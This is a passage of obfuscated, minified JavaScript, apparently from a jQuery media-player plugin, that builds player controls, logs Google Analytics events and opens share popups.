_0x3e3a29=_0x537601,_0x4a2cd5=this;if(!_0x4a2cd5[_0x3e3a29(0x120b)][_0x3e3a29(0xcd9)+_0x3e3a29(0xca7)+_0x3e3a29(0x13cb)]||_0x3614c6[_0x3e3a29(0x7e1)](_0x4a2cd5[_0x3e3a29(0x120b)][_0x3e3a29(0xcd9)+_0x3e3a29(0xca7)+_0x3e3a29(0x13cb)],''))return;_0x3614c6[_0x3e3a29(0x18a0)](ga,_0x3614c6[_0x3e3a29(0x202)],{'hitType':_0x3614c6[_0x3e3a29(0x38b)],'eventCategory':_0x3614c6[_0x3e3a29(0x504)](_0x3614c6[_0x3e3a29(0x900)],_0x4a2cd5[_0x3e3a29(0x120b)][_0x3e3a29(0xfcb)+'me']),'eventAction':_0x3614c6[_0x3e3a29(0x1f9)],'eventLabel':_0x3614c6[_0x3e3a29(0xd07)](_0x3614c6[_0x3e3a29(0x11c6)],_0x4a2cd5[_0x3e3a29(0x306)+'AD']),'nonInteraction':!![]});},_0x2fde7c['fn'][_0x537601(0x8fe)+_0x537601(0x145a)]=function(){var _0x3e103a=_0x537601,_0xf7fb64=this;if(!_0xf7fb64[_0x3e103a(0x120b)][_0x3e103a(0xcd9)+_0x3e103a(0xca7)+_0x3e103a(0x13cb)]||_0x3614c6[_0x3e103a(0x8b2)](_0xf7fb64[_0x3e103a(0x120b)][_0x3e103a(0xcd9)+_0x3e103a(0xca7)+_0x3e103a(0x13cb)],''))return;_0x3614c6[_0x3e103a(0xe29)](ga,_0x3614c6[_0x3e103a(0x202)],{'hitType':_0x3614c6[_0x3e103a(0x38b)],'eventCategory':_0x3614c6[_0x3e103a(0x4d3)](_0x3614c6[_0x3e103a(0x900)],_0xf7fb64[_0x3e103a(0x120b)][_0x3e103a(0xfcb)+'me']),'eventAction':_0x3614c6[_0x3e103a(0x1763)],'eventLabel':_0x3614c6[_0x3e103a(0x16ee)](_0x3614c6[_0x3e103a(0x11c6)],_0xf7fb64[_0x3e103a(0x306)+'AD']),'nonInteraction':!![]});},_0x2fde7c['fn'][_0x537601(0x179f)+_0x537601(0xbe1)]=function(){var _0x3f1df6=_0x537601,_0xd337d9=this;if(!_0xd337d9[_0x3f1df6(0x120b)][_0x3f1df6(0xcd9)+_0x3f1df6(0xca7)+_0x3f1df6(0x13cb)]||_0x3614c6[_0x3f1df6(0x528)](_0xd337d9[_0x3f1df6(0x120b)][_0x3f1df6(0xcd9)+_0x3f1df6(0xca7)+_0x3f1df6(0x13cb)],''))return;_0x3614c6[_0x3f1df6(0x18a0)](ga,_0x3614c6[_0x3f1df6(0x202)],{'hitType':_0x3614c6[_0x3f1df6(0x38b)],'eventCategory':_0x3614c6[_0x3f1df6(0x4c3)](_0x3614c6[_0x3f1df6(0x900)],_0xd337d9[_0x3f1df6(0x120b)][_0x3f1df6(0xfcb)+'me']),'eventAction':_0x3614c6[_0x3f1df6(0xd71)](_0x3614c6[_0x3f1df6(0x122f)](_0x3614c6[_0x3f1df6(0x1867)],_0xd337d9[_0x3f1df6(0x1886)+_0x3f1df6(0xb4b)](_0xd337d9[_0x3f1df6(0x39f)][_0x3f1df6(0x3ca)+_0x3f1df6(0x54e)]())),_0x3614c6[_0x3f1df6(0x1559)]),'eventLabel':_0x3614c6[_0x3f1df6(0x1372)](_0x3614c6[_0x3f1df6(0x11c6)],_0xd337d9[_0x3f1df6(0x306)+'AD']),'nonInteraction':!![]});},_0x2fde7c['fn'][_0x537601(0x8c5)+_0x537601(0x1881)]=function(){var _0x15b6b5=_0x537601,_0x5be926=this;if(!_0x5be926[_0x15b6b5(0x120b)][_0x15b6b5(0xcd9)+_0x15b6b5(0xca7)+_0x15b6b5(0x13cb)]||_0x3614c6[_0x15b6b5(0x987)](_0x5be926[_0x15b6b5(0x120b)][_0x15b6b5(0xcd9)+_0x15b6b5(0xca7)+_0x15b6b5(0x13cb)],''))return;_0x3614c6[_0x15b6b5(0x322)](ga,_0x3614c6[_0x15b6b5(0x202)],{'hitType':_0x3614c6[_0x15b6b5(0x38b)],'eventCategory':_0x3614c6[_0x15b6b5(0x17d1)](_0x3614c6[_0x15b6b5(0x900)],_0x5be926[_0x15b6b5(0x120b)][_0x15b6b5(0xfcb)+'me']),'eventAction':_0x3614c6[_0x15b6b5(0x751)],'eventLabel':_0x3614c6[_0x15b6b5(0x90c)](_0x3614c6[_0x15b6b5(0xf11)],_0x5be926[_0x15b6b5(0xb66)][_0x15b6b5(0xff6)+'ay'][_0x5be926[_0x15b6b5(0xb66)][_0x15b6b5(0x8ea)]][_0x15b6b5(0x1013)]),'nonInteraction':!![]});},_0x2fde7c['fn'][_0x537601(0x22b)]=function(){var _0x94864a=_0x537601;this[_0x94864a(0x72c)+_0x94864a(0x1727)+_0x94864a(0x1925)][_0x94864a(0x14e0)]({'src':this[_0x94864a(0xb66)][_0x94864a(0xff6)+'ay'][this[_0x94864a(0xb66)][_0x94864a(0x8ea)]][_0x94864a(0x2e2)+_0x94864a(0xb0d)+'tt']});},_0x2fde7c['fn'][_0x537601(0x18df)+_0x537601(0x146c)]=function(){var _0x4dfd9e=_0x537601,_0x2e6b5f=this;if(_0x3614c6[_0x4dfd9e(0x31e)](this[_0x4dfd9e(0xb66)][_0x4dfd9e(0xff6)+'ay'][this[_0x4dfd9e(0xb66)][_0x4dfd9e(0x8ea)]][_0x4dfd9e(0xbc0)],undefined)||_0x3614c6[_0x4dfd9e(0x1082)](this[_0x4dfd9e(0xb66)][_0x4dfd9e(0xff6)+'ay'][this[_0x4dfd9e(0xb66)][_0x4dfd9e(0x8ea)]][_0x4dfd9e(0xbc0)],'')||_0x3614c6[_0x4dfd9e(0xaa2)](this[_0x4dfd9e(0xb66)][_0x4dfd9e(0xff6)+'ay'][this[_0x4dfd9e(0xb66)][_0x4dfd9e(0x8ea)]][_0x4dfd9e(0xbc0)],_0x3614c6[_0x4dfd9e(0x16d7)])||_0x3614c6[_0x4dfd9e(0xddc)](this[_0x4dfd9e(0xb66)][_0x4dfd9e(0xff6)+'ay'][this[_0x4dfd9e(0xb66)][_0x4dfd9e(0x8ea)]][_0x4dfd9e(0xbc0)][_0x4dfd9e(0x106c)]()[_0x4dfd9e(0x692)](_0x3614c6[_0x4dfd9e(0xa34)]),-(0x1587+-0x1ac*-0x5+-0x1de2))){var _0x13d1eb=_0x3614c6[_0x4dfd9e(0x1900)][_0x4dfd9e(0xd7f)]('|'),_0x3f6f10=0xb0*-0x17+-0x1e54+0x2e24;while(!![]){switch(_0x13d1eb[_0x3f6f10++]){case'0':return;case'1':this[_0x4dfd9e(0x1776)+'n']();continue;case'2':this[_0x4dfd9e(0x172b)+'ed']=!![];continue;case'3':_0x3614c6[_0x4dfd9e(0x1546)](_0x2e6b5f[_0x4dfd9e(0xb66)][_0x4dfd9e(0xff6)+'ay'][_0x2e6b5f[_0x4dfd9e(0xb66)][_0x4dfd9e(0x8ea)]][_0x4dfd9e(0x5c4)],_0x3614c6[_0x4dfd9e(0x168c)])&&_0x3614c6[_0x4dfd9e(0x15da)](_0x2e6b5f[_0x4dfd9e(0x120b)][_0x4dfd9e(0x5c4)],_0x3614c6[_0x4dfd9e(0x1941)])&&this[_0x4dfd9e(0xa17)+'er'][_0x4dfd9e(0x458)]();continue;case'4':this[_0x4dfd9e(0xa17)+'er'][_0x4dfd9e(0x1520)](_0x3614c6[_0x4dfd9e(0x34c)]);continue;}break;}}else this[_0x4dfd9e(0xa17)+'er'][_0x4dfd9e(0xd4a)+'s'](_0x3614c6[_0x4dfd9e(0x34c)]);this[_0x4dfd9e(0x72c)+'nt'][_0x4dfd9e(0x14e0)]({'src':this[_0x4dfd9e(0xb66)][_0x4dfd9e(0xff6)+'ay'][this[_0x4dfd9e(0xb66)][_0x4dfd9e(0x8ea)]][_0x4dfd9e(0xbc0)]}),this[_0x4dfd9e(0x120b)][_0x4dfd9e(0x1121)+_0x4dfd9e(0xc23)]&&(this[_0x4dfd9e(0x172b)+'ed']=![],this[_0x4dfd9e(0x1776)+'n']());},_0x2fde7c['fn'][_0x537601(0x107e)+_0x537601(0x2ec)]=function(){var _0x1d7653=_0x537601,_0x1ead68=this;this[_0x1d7653(0x120b)][_0x1d7653(0x1121)+_0x1d7653(0xc23)]&&(this[_0x1d7653(0x172b)+'ed']=![],this[_0x1d7653(0x1776)+'n']());},_0x2fde7c['fn'][_0x537601(0x59f)+_0x537601(0x1033)]=function(){var _0x51f04e=_0x537601,_0x56dcb5=_0x3614c6[_0x51f04e(0x1505)][_0x51f04e(0xd7f)]('|'),_0x15119f=-0x4*0x530+0x10e*-0x14+-0x34*-0xce;while(!![]){switch(_0x56dcb5[_0x15119f++]){case'0':this[_0x51f04e(0xc9d)+_0x51f04e(0x18d3)]=_0x3614c6[_0x51f04e(0x1420)](_0x45d000,_0x3614c6[_0x51f04e(0x1297)]);continue;case'1':this[_0x51f04e(0x8c8)+'n']=_0x3614c6[_0x51f04e(0x1017)](_0x45d000,_0x3614c6[_0x51f04e(0x886)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x2df)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x7d3)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1400)]);continue;case'2':if(this[_0x51f04e(0x11ec)])this[_0x51f04e(0xc9d)+_0x51f04e(0x18d3)][_0x51f04e(0x158d)](this[_0x51f04e(0x1336)+_0x51f04e(0xd85)]);continue;case'3':this[_0x51f04e(0xc70)]=_0x3614c6[_0x51f04e(0xd00)](_0x45d000,_0x3614c6[_0x51f04e(0x886)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xef9)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x7d3)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1400)]);continue;case'4':_0x3614c6[_0x51f04e(0x17f1)](_0x45d000,_0x3614c6[_0x51f04e(0x1024)])[_0x51f04e(0xb11)](function(){var _0x1b1dba=_0x51f04e;_0x3614c6[_0x1b1dba(0xe17)](_0x45d000,this)[_0x1b1dba(0xdf2)](_0x3614c6[_0x1b1dba(0x28e)])[_0x1b1dba(0xd4a)+'s'](_0x3614c6[_0x1b1dba(0xcec)])[_0x1b1dba(0x1520)](_0x3614c6[_0x1b1dba(0x1790)]);});continue;case'5':if(!this[_0x51f04e(0x120b)][_0x51f04e(0x152a)+_0x51f04e(0x98a)])this[_0x51f04e(0xc9d)+_0x51f04e(0x18d3)][_0x51f04e(0x1006)]();continue;case'6':this[_0x51f04e(0x3c1)]=_0x3614c6[_0x51f04e(0x973)](_0x45d000,_0x3614c6[_0x51f04e(0x886)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x8ef)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x7d3)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1400)]);continue;case'7':this[_0x51f04e(0x16aa)][_0x51f04e(0x158d)](this[_0x51f04e(0x165f)+'on']);continue;case'8':this[_0x51f04e(0xc70)][_0x51f04e(0x158d)](this[_0x51f04e(0xc5d)+'n']);continue;case'9':this[_0x51f04e(0x125d)+'ox'][_0x51f04e(0x158d)](this[_0x51f04e(0x16ba)+_0x51f04e(0x301)]);continue;case'10':this[_0x51f04e(0xc5d)+'n']=_0x3614c6[_0x51f04e(0xf85)](_0x45d000,_0x3614c6[_0x51f04e(0x599)])[_0x51f04e(0x14e0)](_0x3614c6[_0x51f04e(0x136f)],_0x3614c6[_0x51f04e(0x644)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xf58)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xcec)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x5a2)](_0x3614c6[_0x51f04e(0xeda)](_0x3614c6[_0x51f04e(0x1890)](_0x3614c6[_0x51f04e(0xcec)],'\x20'),_0x3614c6[_0x51f04e(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]))[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xe7e)]);continue;case'11':this[_0x51f04e(0x1336)+_0x51f04e(0xd85)]=_0x3614c6[_0x51f04e(0x136e)](_0x45d000,_0x3614c6[_0x51f04e(0x886)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1043)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x7d3)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1400)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1755)]);continue;case'12':if(_0x3614c6[_0x51f04e(0x3c4)](_0x3d0950[_0x51f04e(0x120b)][_0x51f04e(0x947)+'w'],'No'))this[_0x51f04e(0x17b6)][_0x51f04e(0x1006)]();continue;case'13':this[_0x51f04e(0x1239)+'w']=_0x3614c6[_0x51f04e(0x89e)](_0x45d000,_0x3614c6[_0x51f04e(0x1297)]);continue;case'14':if(_0x3614c6[_0x51f04e(0xd34)](_0x3d0950[_0x51f04e(0x120b)][_0x51f04e(0x8f9)],'No'))this[_0x51f04e(0xc70)][_0x51f04e(0x1006)]();continue;case'15':this[_0x51f04e(0x8c8)+'n'][_0x51f04e(0x1887)](this[_0x51f04e(0x6ad)],function(){var _0x38fc4a=_0x51f04e;_0x3d0950[_0x38fc4a(0x608)+_0x38fc4a(0xce6)](),_0x3d0950[_0x38fc4a(0x9d3)]();});continue;case'16':this[_0x51f04e(0x17b6)][_0x51f04e(0x1887)](this[_0x51f04e(0x6ad)],_0x45d000[_0x51f04e(0xe0d)](function(){var _0x2448c5=_0x51f04e;_0x3d0950[_0x2448c5(0x98e)]();if(_0x3d0950[_0x2448c5(0x157f)])_0x3d0950[_0x2448c5(0x72e)+_0x2448c5(0x14c6)][_0x2448c5(0x6eb)]();var _0x3daedd=_0x3614c6[_0x2448c5(0x5d7)](_0x3614c6[_0x2448c5(0xaac)](_0x3614c6[_0x2448c5(0x1407)](_0x45d000,window)[_0x2448c5(0x615)](),0xba5+-0x8*0x392+0x10ed),_0x3614c6[_0x2448c5(0x70a)](0x19*-0x11b+-0x8db*0x3+0x4d*0xbc,-0x1421+-0x1*0x577+0x199a)),_0x4d7c0f=_0x3614c6[_0x2448c5(0x22f)](_0x3614c6[_0x2448c5(0x4da)](_0x3614c6[_0x2448c5(0x1255)](_0x45d000,window)[_0x2448c5(0x732)](),-0x95c+0xfa9+-0x64b),_0x3614c6[_0x2448c5(0x689)](-0x143a+0x1bf7+0x11*-0x5d,0x1706+0x141*-0x13+-0x1*-0xcf)),_0x3decb3=window[_0x2448c5(0x247)](_0x3614c6[_0x2448c5(0x1523)](_0x3614c6[_0x2448c5(0x1678)](_0x3614c6[_0x2448c5(0x6c8)](_0x3614c6[_0x2448c5(0x57a)](_0x3614c6[_0x2448c5(0x88a)](_0x3614c6[_0x2448c5(0x33d)](_0x3614c6[_0x2448c5(0x172e)](_0x3614c6[_0x2448c5(0xc24)](_0x3614c6[_0x2448c5(0xacd)],_0x3614c6[_0x2448c5(0x11df)]),_0x3d0950[_0x2448c5(0x120b)][_0x2448c5(0x1077)+'t']),_0x3614c6[_0x2448c5(0x445)]),_0x3d0950[_0x2448c5(0x120b)][_0x2448c5(0xd89)+'k']),_0x3614c6[_0x2448c5(0xc85)]),_0x3d0950[_0x2448c5(0x120b)][_0x2448c5(0x1238)+_0x2448c5(0x10d8)]),_0x3614c6[_0x2448c5(0x1061)]),_0x3d0950[_0x2448c5(0x120b)][_0x2448c5(0x153b)]),_0x3614c6[_0x2448c5(0x866)],_0x3614c6[_0x2448c5(0x15b4)](_0x3614c6[_0x2448c5(0x506)](_0x3614c6[_0x2448c5(0x3fe)](_0x3614c6[_0x2448c5(0x600)],_0x4d7c0f),_0x3614c6[_0x2448c5(0xfb6)]),_0x3daedd));window[_0x2448c5(0x391)]&&_0x3decb3[_0x2448c5(0x391)]();},this));continue;case'17':_0x3614c6[_0x51f04e(0x115d)](_0x45d000,_0x3614c6[_0x51f04e(0x1024)])[_0x51f04e(0x14ce)](function(){var _0x29bc76=_0x51f04e;_0x3614c6[_0x29bc76(0x1244)](_0x45d000,this)[_0x29bc76(0xdf2)](_0x3614c6[_0x29bc76(0xb27)])[_0x29bc76(0xd4a)+'s'](_0x3614c6[_0x29bc76(0x1790)])[_0x29bc76(0x1520)](_0x3614c6[_0x29bc76(0xcec)]);});continue;case'18':this[_0x51f04e(0x8c8)+'n'][_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x71a)](_0x3614c6[_0x51f04e(0x184a)](_0x3614c6[_0x51f04e(0x864)](_0x3614c6[_0x51f04e(0xb6e)],'\x20'),_0x3614c6[_0x51f04e(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]));continue;case'19':this[_0x51f04e(0x16ba)+_0x51f04e(0x301)][_0x51f04e(0x14e0)](_0x3614c6[_0x51f04e(0x136f)],_0x3614c6[_0x51f04e(0x644)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xf58)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x17ba)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xcec)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x3d2)](_0x3614c6[_0x51f04e(0x516)](_0x3614c6[_0x51f04e(0x516)](_0x3614c6[_0x51f04e(0xcec)],'\x20'),_0x3614c6[_0x51f04e(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]))[_0x51f04e(0x1887)](this[_0x51f04e(0x6ad)],_0x45d000[_0x51f04e(0xe0d)](function(){var _0x3ec625=_0x51f04e;this[_0x3ec625(0x81d)+_0x3ec625(0x364)]();},this));continue;case'20':this[_0x51f04e(0x7a3)+_0x51f04e(0x159c)]=-0x1a8d+-0x1253+0x9*0x4fd;continue;case'21':this[_0x51f04e(0x16ba)+_0x51f04e(0x301)]=_0x3614c6[_0x51f04e(0xbc5)](_0x45d000,_0x3614c6[_0x51f04e(0x599)]);continue;case'22':if(_0x3614c6[_0x51f04e(0x188e)](_0x3d0950[_0x51f04e(0x120b)][_0x51f04e(0xe76)],'No'))this[_0x51f04e(0x3c1)][_0x51f04e(0x1006)]();continue;case'23':if(this[_0x51f04e(0x11ec)])this[_0x51f04e(0x11ec)][_0x51f04e(0x158d)](this[_0x51f04e(0xc9d)+_0x51f04e(0x18d3)]);continue;case'24':this[_0x51f04e(0x13e2)+_0x51f04e(0x1178)+_0x51f04e(0x112f)]();continue;case'25':this[_0x51f04e(0x140d)+_0x51f04e(0xb23)][_0x51f04e(0xdf2)](_0x3614c6[_0x51f04e(0xc1a)])[_0x51f04e(0x1887)](_0x3614c6[_0x51f04e(0x13c3)],function(){var _0x159fe8=_0x51f04e,_0x11ac43=_0x5b5809[_0x159fe8(0xe8a)](_0x45d000,this);_0x5b5809[_0x159fe8(0xb91)](setTimeout,function(){var _0x5be44d=_0x159fe8;_0x11ac43[_0x5be44d(0xd49)](_0x5b5809[_0x5be44d(0xa47)],'');},-0x580*0x7+0xaa*-0x21+0x4052);});continue;case'26':if(this[_0x51f04e(0x11ec)])this[_0x51f04e(0xc9d)+_0x51f04e(0x18d3)][_0x51f04e(0x158d)](this[_0x51f04e(0x16aa)]);continue;case'27':this[_0x51f04e(0x8c8)+_0x51f04e(0x11b3)]=_0x3614c6[_0x51f04e(0xced)](_0x45d000,_0x3614c6[_0x51f04e(0x599)])[_0x51f04e(0x14e0)](_0x3614c6[_0x51f04e(0x136f)],_0x3614c6[_0x51f04e(0x644)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xf58)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xcec)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x191b)](_0x3614c6[_0x51f04e(0xda7)](_0x3614c6[_0x51f04e(0x12d1)](_0x3614c6[_0x51f04e(0xcec)],'\x20'),_0x3614c6[_0x51f04e(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]))[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xb94)]);continue;case'28':this[_0x51f04e(0x972)+'n'][_0x51f04e(0x1887)](this[_0x51f04e(0x6ad)],_0x45d000[_0x51f04e(0xe0d)](function(){var _0x82b835=_0x51f04e;_0x3d0950[_0x82b835(0x98e)]();if(_0x3d0950[_0x82b835(0x157f)])_0x3d0950[_0x82b835(0x72e)+_0x82b835(0x14c6)][_0x82b835(0x6eb)]();var _0x421fde=_0x5b5809[_0x82b835(0x17ea)](_0x5b5809[_0x82b835(0x190f)](_0x5b5809[_0x82b835(0x818)](_0x45d000,window)[_0x82b835(0x615)](),-0x639+0x2417*-0x1+0x2a52),_0x5b5809[_0x82b835(0x678)](0x22b6+0x201*-0x8+-0x1056,-0x2023+0x1c*-0x11b+0x3f19)),_0x4e54e9=_0x5b5809[_0x82b835(0x17ea)](_0x5b5809[_0x82b835(0x678)](_0x5b5809[_0x82b835(0x818)](_0x45d000,window)[_0x82b835(0x732)](),0x104c+-0x97*-0x5+-0x133d),_0x5b5809[_0x82b835(0x10f8)](-0x11c8+-0x1350+0x26a8,-0xd3f*-0x1+0x1*-0x22ba+0x157d*0x1)),_0x3c895d=window[_0x82b835(0x247)](_0x5b5809[_0x82b835(0x17dc)](_0x5b5809[_0x82b835(0x17dc)](_0x5b5809[_0x82b835(0x8ac)](_0x5b5809[_0x82b835(0x2e1)](_0x5b5809[_0x82b835(0x2e1)](_0x5b5809[_0x82b835(0x1600)](_0x5b5809[_0x82b835(0x17dc)](_0x5b5809[_0x82b835(0x17dc)](_0x5b5809[_0x82b835(0x1103)](_0x5b5809[_0x82b835(0x4c2)](_0x5b5809[_0x82b835(0x108c)],_0x5b5809[_0x82b835(0xf2d)]),_0x5b5809[_0x82b835(0xa79)]),_0x3d0950[_0x82b835(0x120b)][_0x82b835(0xdb3)+_0x82b835(0x26f)]),_0x5b5809[_0x82b835(0x5a0)]),_0x3d0950[_0x82b835(0x120b)][_0x82b835(0xdb3)+_0x82b835(0xeeb)]),_0x5b5809[_0x82b835(0x356)]),_0x5b5809[_0x82b835(0x16f2)]),_0x3d0950[_0x82b835(0x120b)][_0x82b835(0xdb3)+_0x82b835(0xa39)+_0x82b835(0x399)]),_0x5b5809[_0x82b835(0x11f9)]),_0x3d0950[_0x82b835(0x120b)][_0x82b835(0xdb3)+_0x82b835(0x20c)]),_0x5b5809[_0x82b835(0x157d)],_0x5b5809[_0x82b835(0x1600)](_0x5b5809[_0x82b835(0xeb6)](_0x5b5809[_0x82b835(0x826)](_0x5b5809[_0x82b835(0x4af)],_0x4e54e9),_0x5b5809[_0x82b835(0x5ae)]),_0x421fde));window[_0x82b835(0x391)]&&_0x3c895d[_0x82b835(0x391)]();},this));continue;case'29':this[_0x51f04e(0x8fd)+'on']=_0x3614c6[_0x51f04e(0x17b8)](_0x45d000,_0x3614c6[_0x51f04e(0x599)])[_0x51f04e(0x14e0)](_0x3614c6[_0x51f04e(0x136f)],_0x3614c6[_0x51f04e(0x644)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xf58)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xcec)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x183e)](_0x3614c6[_0x51f04e(0x5ec)](_0x3614c6[_0x51f04e(0x15d5)](_0x3614c6[_0x51f04e(0xcec)],'\x20'),_0x3614c6[_0x51f04e(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]))[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xfa5)]);continue;case'30':this[_0x51f04e(0x17b6)]=_0x3614c6[_0x51f04e(0x7e5)](_0x45d000,_0x3614c6[_0x51f04e(0x886)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xc5c)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x7d3)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1921)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xb6e)]);continue;case'31':this[_0x51f04e(0x140d)+_0x51f04e(0xb23)][_0x51f04e(0xdf2)](_0x3614c6[_0x51f04e(0xc1a)])[_0x51f04e(0xb11)](function(){var _0x5834f3=_0x51f04e;_0x3614c6[_0x5834f3(0xf85)](_0x45d000,this)[_0x5834f3(0xd49)](_0x3614c6[_0x5834f3(0x14df)],_0x3d0950[_0x5834f3(0x120b)][_0x5834f3(0x151f)+'t']);});continue;case'32':this[_0x51f04e(0x13e2)+_0x51f04e(0x1178)+_0x51f04e(0x112f)]();continue;case'33':this[_0x51f04e(0x972)+'n']=_0x3614c6[_0x51f04e(0x1766)](_0x45d000,_0x3614c6[_0x51f04e(0x886)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x796)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x7d3)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1921)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xb6e)]);continue;case'34':this[_0x51f04e(0x11ec)]&&this[_0x51f04e(0x1239)+'w'][_0x51f04e(0x158d)](this[_0x51f04e(0xabc)+'n']);continue;case'35':this[_0x51f04e(0x16aa)]=_0x3614c6[_0x51f04e(0x1761)](_0x45d000,_0x3614c6[_0x51f04e(0x886)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x808)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x7d3)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1400)]);continue;case'36':this[_0x51f04e(0x16aa)][_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x217)](_0x3614c6[_0x51f04e(0x464)](_0x3614c6[_0x51f04e(0x1268)](_0x3614c6[_0x51f04e(0xb6e)],'\x20'),_0x3614c6[_0x51f04e(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]));continue;case'37':this[_0x51f04e(0xc9d)+_0x51f04e(0x18d3)][_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1748)]);continue;case'38':if(_0x3614c6[_0x51f04e(0x7d5)](_0x3d0950[_0x51f04e(0x120b)][_0x51f04e(0x1822)],'No'))this[_0x51f04e(0x16aa)][_0x51f04e(0x1006)]();continue;case'39':if(this[_0x51f04e(0x11ec)])this[_0x51f04e(0xc9d)+_0x51f04e(0x18d3)][_0x51f04e(0x158d)](this[_0x51f04e(0x8c8)+'n']);continue;case'40':this[_0x51f04e(0x3c1)][_0x51f04e(0x158d)](this[_0x51f04e(0x8fd)+'on']);continue;case'41':this[_0x51f04e(0xc70)][_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x17ec)](_0x3614c6[_0x51f04e(0x13d3)](_0x3614c6[_0x51f04e(0x1f3)](_0x3614c6[_0x51f04e(0xb6e)],'\x20'),_0x3614c6[_0x51f04e(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]));continue;case'42':this[_0x51f04e(0x125d)+'ox']=_0x3614c6[_0x51f04e(0xf4a)](_0x45d000,_0x3614c6[_0x51f04e(0x886)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1690)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x7d3)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1400)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x69e)](_0x3614c6[_0x51f04e(0x11e1)](_0x3614c6[_0x51f04e(0x1f3)](_0x3614c6[_0x51f04e(0xb6e)],'\x20'),_0x3614c6[_0x51f04e(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]))[_0x51f04e(0x1006)]();continue;case'43':this[_0x51f04e(0xabc)+'n'][_0x51f04e(0x158d)](this[_0x51f04e(0xabc)+_0x51f04e(0x11b3)]);continue;case'44':_0x3614c6[_0x51f04e(0xa59)](_0x45d000,_0x3614c6[_0x51f04e(0x1024)])[_0x51f04e(0x1887)](_0x3614c6[_0x51f04e(0x535)],function(){var _0x29fd71=_0x51f04e;_0x3614c6[_0x29fd71(0x1428)](_0x45d000,this)[_0x29fd71(0xdf2)](_0x3614c6[_0x29fd71(0x28e)])[_0x29fd71(0xd4a)+'s'](_0x3614c6[_0x29fd71(0xcec)])[_0x29fd71(0x1520)](_0x3614c6[_0x29fd71(0x1790)]);});continue;case'45':this[_0x51f04e(0x1336)+_0x51f04e(0xd85)][_0x51f04e(0x158d)](this[_0x51f04e(0x1336)+_0x51f04e(0x1525)]);continue;case'46':this[_0x51f04e(0xabc)+'n']=_0x3614c6[_0x51f04e(0x9f0)](_0x45d000,_0x3614c6[_0x51f04e(0x886)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x3d4)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x7d3)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1921)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xb6e)]);continue;case'47':this[_0x51f04e(0x17b6)+_0x51f04e(0x9fc)]=_0x3614c6[_0x51f04e(0x120c)](_0x45d000,_0x3614c6[_0x51f04e(0x599)])[_0x51f04e(0x14e0)](_0x3614c6[_0x51f04e(0x136f)],_0x3614c6[_0x51f04e(0x644)])[_0x51f04e(0x1520)]('fa')[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x6da)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xcec)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e